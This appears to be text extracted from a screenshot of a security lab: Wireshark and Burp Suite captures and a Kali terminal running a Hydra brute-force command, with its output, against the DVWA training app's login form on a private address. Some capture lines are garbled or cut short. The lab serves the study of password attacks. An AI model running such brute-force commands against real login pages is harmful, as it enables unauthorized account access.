 Capturing from any - [Wireshark 1.12.6 (Git Rev Unknown from unknown)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: http Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
5 1.410838000 127.0.0.1 127.0.0.1 HTTP 240 GET http://192.168.1.33:80404.php HTTP/1.0
7 1.426886000 127.0.0.1 127.0.0.1 HTTP 1800 HTTP/1.1 200 OK
81 2.428820000 127.0.0.1 127.0.0.1 HTTP 403 POST http://192.168.1.33:80/DVWA/login.php HTTP/1.0 (application/x-www-form-urlencoded)
86 2.431600000 192.168.1.122 192.168.1.33 HTTP 381 POST /DVWA/login.php HTTP/1.0 (application/x-www-form-urlencoded)
87 2.516130000 192.168.1.33 192.168.1.122 HTTP 431 HTTP/1.1 302 Found
90 2.517694000 127.0.0.1 127.0.0.1 HTTP 431 HTTP/1.1 302 Found
102 3.519903000 127.0.0.1 127.0.0.1 HTTP 240 GET http://192.168.1.33:80404.php HTTP/1.0
104 3.532720000 127.0.0.1 127.0.0.1 HTTP 1800 HTTP/1.1 200 OK
144 4.534795000 127.0.0.1 127.0.0.1
149 4.537443000 192.168.1.122 192.168.1.33
150 4.625274000 192.168.1.33 192.168.1.122
153 4.626928000 127.0.0.1 127.0.0.1
165 5.628680000 127.0.0.1 127.0.0.1
167 5.640361000 127.0.0.1 127.0.0.1
205 6.642907000 127.0.0.1 127.0.0.1
210 6.645693000 192.168.1.122 192.168.1.33
211 6.734251000 192.168.1.33 192.168.1.122
214 6.735435000 127.0.0.1 127.0.0.1
Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension
8 http://192.168.1.33 POST /DVWA/login.php 302 363 HTML php
9 http://192.168.1.33 POST /DVWA/login.php 302 363 HTML php
10 http://192.168.1.33 POST /DVWA/login.php 302 363 HTML php
11 http://192.168.1.33 GET /DVWA/index.php HTML php
root@kali: ~
[root:~]# hydra -l admin -p password -e ns -u -F -t 1 -w 10 -W 1 -v -V 192.168.1.33 http-post-form "/DVWA/login.php:username=^USER^&pa
ssword=^PASS^&user_token=${CSRF}&Login=Login:F=Location\: login.php:C=404.php:H=Cookie: security=impossible; PHPSESSID=${SESSONID}"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-15 21:15:15
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-post-form on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "admin" - 1 of 3 [child 0]
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "" - 2 of 3 [child 0]
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "password" - 3 of 3 [child 0]
[VERBOSE] Page redirected to http://192.168.1.33/DVWA/index.php
[STATUS] attack finished for 192.168.1.33 (waiting for children to complete tests)
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-15 21:15:31
[root:~]#